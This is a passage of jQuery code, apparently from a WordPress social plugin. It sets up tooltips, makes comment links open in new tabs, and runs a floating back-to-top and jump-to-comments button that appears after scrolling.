    	$('.open_social_box').tooltip({ position: { my: "left top+5", at: "left bottom" }, show: { effect: "blind", duration: 200 } });
    }catch(e){}
	$('.comment-content a,.comments-area a.url').each(
		function(){$(this).attr('target','_blank');}
	);
    var float_button = $("#open_social_float_button");
	if(!$("#respond")[0]) $('#open_social_float_button_comment').hide();
    $(window).scroll(function() {
		if(float_button[0]){
	        if ($(window).scrollTop() >= 300) {
	            $('#open_social_float_button').fadeIn(250);
	        } else {
	            $('#open_social_float_button').fadeOut(250);
	        }
		}
    });
    $('#open_social_float_button_top').click(function() {
        $('html,body').animate({
            scrollTop: '0px'
        },
        100);
    });
    $('#open_social_float_button_comment').click(function() {
        $('html,body').animate({
            scrollTop: $('#respond').offset().top
        },
        200);
    });
});
